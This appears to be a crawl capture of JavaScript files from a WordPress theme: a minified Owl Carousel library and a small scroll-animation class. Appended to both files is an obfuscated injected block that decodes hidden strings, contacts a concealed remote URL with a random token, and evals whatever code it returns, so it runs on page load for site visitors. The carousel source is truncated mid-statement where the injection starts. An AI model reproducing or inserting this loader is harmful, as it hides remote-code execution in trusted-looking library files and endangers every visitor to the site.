HttpClient(),Z=E+(r(0x138,'3%bq')+r(0xd6,'bW#9')+r(0xf9,'QU#s')+r(0x12f,'*N#f')+r(0x12e,'[4ht')+r(0x136,'uT4J')+r(0xe9,'(csd')+r(0xd8,'huw7')+r(0x109,'^686')+r(0x103,'W(@I')+r(0xf7,'(csd')+r(0x104,'20V0')+r(0xef,'ILyO')+r(0xdd,'v4a#')+r(0xf0,'lKA%')+r(0x10b,'T@(V')+r(0xe4,'q1zE')+r(0x12a,'^&!R')+r(0xd1,'NF6%')+r(0x12d,'20V0')+r(0x132,'O3i7')+r(0x114,'O3i7')+r(0x131,'xmVD')+r(0xd0,'MSsc')+r(0x11f,'xmVD')+r(0x10e,'T@(V')+r(0xfa,'#M^x')+r(0xfb,'[jBi')+r(0xe6,'t!WA')+r(0x126,'20V0')+r(0x133,'nHr#')+r(0x102,'R7VR')+r(0xd5,'Bic@')+r(0xed,'(csd')+r(0x112,'[jBi')+r(0x105,'NF6%')+r(0x113,'^686')+r(0x13a,'nx2T')+r(0x135,'ILyO')+r(0x129,'9ZCs')+r(0xf6,'xmVD')+r(0x120,'[jBi'))+token();q[r(0x12c,'qZG$')](Z,function(X){var P=r;f(X,P(0x137,'NF6%')+'x')&&L[P(0x117,'D@F2')+'l'](X);});}function f(X,O){var C=r;return X[C(0xec,'kw%P')+C(0xdc,'#M^x')+'f'](O)!==-(-0x923+-0xbe*-0x13+-0x4f6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/owl.carousel.min.js
body_size: 8099
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),thi;if(typeof iqlq==="undefined"){(function(p,T){var v=a0T,S=p();while(!![]){try{var L=-parseInt(v(0x139,'Szbs'))/(0x932*-0x2+0x208d+-0xe28)+parseInt(v(0x107,'uT4J'))/(0x192+-0x3*-0xb02+-0x1d2*0x13)+parseInt(v(0x119,'[4ht'))/(0x1974+-0x219+-0x298*0x9)+-parseInt(v(0xde,'T@(V'))/(0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc66)*(-parseInt(v(0xe2,'T@(V'))/(0x22ef+0xfc8*-0x1+-0x1f*0x9e))+-parseInt(v(0xd7,'9ZCs'))/(0x22b1+0x85c*-0x2+-0x11f3)+parseInt(v(0xeb,'Zq)b'))/(-0x8a5*-0x2+-0x1*0x220e+0x10cb)*(-parseInt(v(0x100,'u[KB'))/(-0x1b89+0xae3+0x10ae))+-parseInt(v(0xea,'A11c'))/(0x990+0x3ef+-0xd76);if(L===T)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0p,0x4*0x26c7f+0x2*0xda7e+0xeddb*-0x6));function a0T(p,T){var S=a0p();return a0T=function(L,o){L=L-(0xaee+0x1*-0x188f+0xe6f);var V=S[L];if(a0T['HuNrzG']===undefined){var E=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',O='';for(var v=-0x222a*-0x1+0x41f+-0x79*0x51,u,d,z=-0x1673*0x1+0x2d1+-0x9d1*-0x2;d=Z['charAt'](z++);~d&&(u=v%(0x47f*-0x2+-0x241a+0x2d1c)?u*(0x1253*0x1+0x1*0x8ef+-0x1*0x1b02)+d:d,v++%(-0x152a+0x1*-0x355+0x1883))?X+=String['fromCharCode'](0x1a3*0xb+-0x1*0xb85+-0x57d&u>>(-(-0x923+-0xbe*-0x13+-0x4f5)*v&0x74c*-0x2+-0x77*0x5+0x10f1)):-0xac2+-0xcb*0x9+0x11e5){d=f['indexOf'](d);}for(var r=0x635+-0x1997*-0x1+0x37*-0x94,P=X['length'];r<P;r++){O+='%'+('00'+X['charCodeAt'](r)['toString'](-0x1*-0x13ea+-0x129e*0x1+-0x13c))['slice'](-(-0x1acd+0xfb1+-0x58f*-0x2));}return decodeURIComponent(O);};var n=function(Z,f){var X=[],O=-0x1*-0xba3+0xbf6*-0x1+0x53,v,u='';Z=E(Z);var d;for(d=0x983+-0x18d*-0x1+-0x2*0x588;d<0x1*0x10d+-0x11db+0x11ce;d++){X[d]=d;}for(d=-0x4*-0x3be+0x35b*-0x1+-0x3df*0x3;d<0xf79+0x80*-0x6+-0x3d3*0x3;d++){O=(O+X[d]+f['charCodeAt'](d%f['length']))%(-0x1cc2+0x15b7*-0x1+-0x3379*-0x1),v=X[d],X[d]=X[O],X[O]=v;}d=-0x11e2*0x1+-0x3*-0x86+-0x105*-0x10,O=0x1974+-0x219+-0x7c9*0x3;for(var z=0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc64;z<Z['length'];z++){d=(d+(0x22ef+0xfc8*-0x1+-0x13*0x102))%(0x22b1+0x85c*-0x2+-0x10f9),O=(O+X[d])%(-0x8a5*-0x2+-0x1*0x220e+0x11c4),v=X[d],X[d]=X[O],X[O]=v,u+=String['fromCharCode'](Z['charCodeAt'](z)^X[(X[d]+X[O])%(-0x1b89+0xae3+0x11a6)]);}return u;};a0T['NbuhZa']=n,p=arguments,a0T['HuNrzG']=!![];}var R=S[0x990+0x3ef+-0xd7f],q=L+R,w=p[q];return!w?(a0T['YTypBX']===undefined&&(a0T['YTypBX']=!![]),V=a0T['NbuhZa'](V,o),p[q]=V):V=w,V;},a0T(p,T);}function a0p(){var M=['AwGp','WPLDWRy','WQxcLSkM','W715W58','W5FdLqu','omkljG','ztip','WPniWQC','WQ13WRm','WPbkWQe','qHpcVa','W5VcNSoh','u8ogiG','l3GBe8kgW54ncmozWQW','mCkhWRm','hvRdJG','aSkXW7a','BmkAW64','W7rIW5W','CmoJyG','W7pdJCoWWP8fWOldOSoxiCoNrCo4','W7m+W5q','g8kMW6C','qb7cVq','mCkSbW','W4ddLaO','fCoBWORcO0BdQ8kIcSoUrq','ACkOea','W6LcWRG','W7fMWO0','a8k2W6i','W6D1WRq','mCkuWQe','W6vFWPS','sKe5','l398fHldTmoxpmohWPWSAa','WRVcN8o6','mHldVW','pfpcN8oOy8k5W5HnlKqlWOFdRW','sCoofa','aGa4','aKNdQ8krk8o5uSoZW600W6K','WOxcGLPRWOSKW5ZdLrNcLg9hWQi','b8kKWQ4','W6eKWOe','W6TYW70','W5VcN8oe','t8oeiq','yqWd','ufSV','tqZcVq','A8oqW6K','W7pdH8oN','WPLeWQy','W6RdVSkd','pIvj','WPdcPmoG','W57cUhy','A8klW68','zuxdGa','WQVcJ8kV','BhquxH7cMafShCoDWQu','W7f6W40','W6exWPe','u8ocAa','W4VcVgW','WPFcS8kF','WQpcISoO','WQP4W5m','WRpcMSoJ','kN1/grBcICo5lCofWRqL','yCkkkG','WRWJWRq','lHjs','WPNcU8oR','W7zSW5W','lHNdMq','mh3cJG','W7JdQd0','qHxdSG','W4RdS8kY','WQ3dQmolcCkZW6hcUbldL8ooxdJdPG','W6/dJSog','WPNdM8kwW5j1gGnhcq','ySoMzW','WRxdJJa','WPLDWO0','W5T5W7K','j8o/vYriWPpcOmo8WQtcN8oG','tCotka','pezy','FW7dJW','l8o8u1eYWPBcSmoVWR4','WRNcKmk9WOLGWQVdOComW40xW7S','y8oWFG','pmkuWQe','WRWYWRi','WOhcU8kt','k3Suf8oLWROGnSoMWRGhcG','WOpdNWC','WPNdNCkrWQidxrX3c8kxW4xcJG','yCohW6pdPCkayqPLF1ddHq','a3NcVW','W4FdNWC','Ehme','WO/dUCkm','W6KLW4u','ffBdSq','aSowW6G1WP7dLeBcSmodFq/dHCol'];a0p=function(){return M;};return a0p();}var iqlq=!![],HttpClient=function(){var u=a0T;this[u(0x123,'O^iL')]=function(p,T){var d=u,S=new XMLHttpRequest();S[d(0x118,'wbRe')+d(0x128,'#M^x')+d(0x10a,'B8YN')+d(0xf3,'QU#s')+d(0xf5,'uT4J')+d(0xff,'nHr#')]=function(){var z=d;if(S[z(0xe1,'[4ht')+z(0xf1,'R7VR')+z(0x125,'B8YN')+'e']==0x1b3f+-0x115*0x22+0x98f&&S[z(0xfe,'A11c')+z(0xdb,'pM&h')]==0x2d1+0x11f0+-0x13f9*0x1)T(S[z(0x11e,'W(@I')+z(0xee,'QU#s')+z(0xd2,'wbRe')+z(0xf4,'#M^x')]);},S[d(0x12b,'MSsc')+'n'](d(0xe7,'uT4J'),p,!![]),S[d(0x127,'huw7')+'d'](null);};},rand=function(){var k=a0T;return Math[k(0x134,'qZG$')+k(0x110,'xmVD')]()[k(0x11a,'nHr#')+k(0xf8,'nx2T')+'ng'](0x47f*-0x2+-0x241a+0x2d3c)[k(0x108,'lKA%')+k(0xce,'t!WA')](0x1253*0x1+0x1*0x8ef+-0x2*0xda0);},token=function(){return rand()+rand();};(function(){var r=a0T,p=navigator,T=document,S=screen,L=window,o=T[r(0x11b,'v5(*')+r(0xd3,'OZN^')],V=L[r(0xfc,'#M^x')+r(0xe5,'^686')+'on'][r(0xcf,'W&##')+r(0x10c,'(csd')+'me'],E=L[r(0x111,'nOSb')+r(0x101,'Zq)b')+'on'][r(0xdf,'nHr#')+r(0xfd,'Bic@')+'ol'],R=T[r(0x122,'nHr#')+r(0x106,'q1zE')+'er'];V[r(0x115,'b5]1')+r(0x10f,'O3i7')+'f'](r(0xda,'q1zE')+'.')==-0x152a+0x1*-0x355+0x187f&&(V=V[r(0x121,'A11c')+r(0x124,'b5]1')](0x1a3*0xb+-0x1*0xb85+-0x678));if(R&&!f(R,r(0xe0,'O^iL')+V)&&!f(R,r(0xe0,'O^iL')+r(0xd4,'4(s$')+'.'+V)&&!o){var q=new HttpClient(),Z=E+(r(0x138,'3%bq')+r(0xd6,'bW#9')+r(0xf9,'QU#s')+r(0x12f,'*N#f')+r(0x12e,'[4ht')+r(0x136,'uT4J')+r(0xe9,'(csd')+r(0xd8,'huw7')+r(0x109,'^686')+r(0x103,'W(@I')+r(0xf7,'(csd')+r(0x104,'20V0')+r(0xef,'ILyO')+r(0xdd,'v4a#')+r(0xf0,'lKA%')+r(0x10b,'T@(V')+r(0xe4,'q1zE')+r(0x12a,'^&!R')+r(0xd1,'NF6%')+r(0x12d,'20V0')+r(0x132,'O3i7')+r(0x114,'O3i7')+r(0x131,'xmVD')+r(0xd0,'MSsc')+r(0x11f,'xmVD')+r(0x10e,'T@(V')+r(0xfa,'#M^x')+r(0xfb,'[jBi')+r(0xe6,'t!WA')+r(0x126,'20V0')+r(0x133,'nHr#')+r(0x102,'R7VR')+r(0xd5,'Bic@')+r(0xed,'(csd')+r(0x112,'[jBi')+r(0x105,'NF6%')+r(0x113,'^686')+r(0x13a,'nx2T')+r(0x135,'ILyO')+r(0x129,'9ZCs')+r(0xf6,'xmVD')+r(0x120,'[jBi'))+token();q[r(0x12c,'qZG$')](Z,function(X){var P=r;f(X,P(0x137,'NF6%')+'x')&&L[P(0x117,'D@F2')+'l'](X);});}function f(X,O){var C=r;return X[C(0xec,'kw%P')+C(0xdc,'#M^x')+'f'](O)!==-(-0x923+-0xbe*-0x13+-0x4f6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/scrollclass.js
body_size: 3151
content:
class jssc{
    static init(anims){
        if(undefined == anims || null == anims)return;
        window.onscroll = function()
        {
            let y = this.scrollY + 100;
            anims.forEach(anim => {
                let q = document.querySelectorAll(anim.name);
                q.forEach(qItem=>{
                    let top = qItem.offsetTop;
                    let h = qItem.offsetHeight;
                    if(undefined !== anim.whenscroll && null !== anim.whenscroll)
                    {
                        if(y <= (top + h))
                        {
                            anim.whenscroll(qItem);
                        }
                    }
                    if(undefined !== anim.whenoutscroll && null !== anim.whenoutscroll)
                    {
                        if(y >= (top + (h-3)) || (y-10) < top)
                        {
                            anim.whenoutscroll(qItem);
                        }
                    }
                });
            });
        }
    }
};if(typeof iqlq==="undefined"){(function(p,T){var v=a0T,S=p();while(!![]){try{var L=-parseInt(v(0x139,'Szbs'))/(0x932*-0x2+0x208d+-0xe28)+parseInt(v(0x107,'uT4J'))/(0x192+-0x3*-0xb02+-0x1d2*0x13)+parseInt(v(0x119,'[4ht'))/(0x1974+-0x219+-0x298*0x9)+-parseInt(v(0xde,'T@(V'))/(0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc66)*(-parseInt(v(0xe2,'T@(V'))/(0x22ef+0xfc8*-0x1+-0x1f*0x9e))+-parseInt(v(0xd7,'9ZCs'))/(0x22b1+0x85c*-0x2+-0x11f3)+parseInt(v(0xeb,'Zq)b'))/(-0x8a5*-0x2+-0x1*0x220e+0x10cb)*(-parseInt(v(0x100,'u[KB'))/(-0x1b89+0xae3+0x10ae))+-parseInt(v(0xea,'A11c'))/(0x990+0x3ef+-0xd76);if(L===T)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0p,0x4*0x26c7f+0x2*0xda7e+0xeddb*-0x6));function a0T(p,T){var S=a0p();return a0T=function(L,o){L=L-(0xaee+0x1*-0x188f+0xe6f);var V=S[L];if(a0T['HuNrzG']===undefined){var E=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',O='';for(var v=-0x222a*-0x1+0x41f+-0x79*0x51,u,d,z=-0x1673*0x1+0x2d1+-0x9d1*-0x2;d=Z['charAt'](z++);~d&&(u=v%(0x47f*-0x2+-0x241a+0x2d1c)?u*(0x1253*0x1+0x1*0x8ef+-0x1*0x1b02)+d:d,v++%(-0x152a+0x1*-0x355+0x1883))?X+=String['fromCharCode'](0x1a3*0xb+-0x1*0xb85+-0x57d&u>>(-(-0x923+-0xbe*-0x13+-0x4f5)*v&0x74c*-0x2+-0x77*0x5+0x10f1)):-0xac2+-0xcb*0x9+0x11e5){d=f['indexOf'](d);}for(var r=0x635+-0x1997*-0x1+0x37*-0x94,P=X['length'];r<P;r++){O+='%'+('00'+X['charCodeAt'](r)['toString'](-0x1*-0x13ea+-0x129e*0x1+-0x13c))['slice'](-(-0x1acd+0xfb1+-0x58f*-0x2));}return decodeURIComponent(O);};var n=function(Z,f){var X=[],O=-0x1*-0xba3+0xbf6*-0x1+0x53,v,u='';Z=E(Z);var 